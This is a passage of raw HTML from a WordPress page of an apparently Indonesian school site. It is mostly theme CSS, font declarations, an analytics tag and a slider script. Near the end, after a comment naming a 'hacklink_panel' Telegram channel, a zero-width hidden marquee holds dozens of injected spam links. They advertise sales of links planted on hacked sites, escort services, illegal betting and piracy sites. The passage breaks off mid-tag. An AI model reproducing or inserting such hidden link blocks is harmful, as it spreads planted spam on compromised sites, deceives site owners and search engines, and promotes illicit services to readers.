    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/prestasi-tk/",
                    "name": "Prestasi TK"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallus.com" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://esenyurt-zarf.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://atasehir-zarf.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://beylikduzu-zarf.tumblr.com/" title="beylikdüzü escort">beylikdüzü escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://avcilar-zarf.tumblr.com/" title="avcılar escort">avcılar escort</a></p><p><a 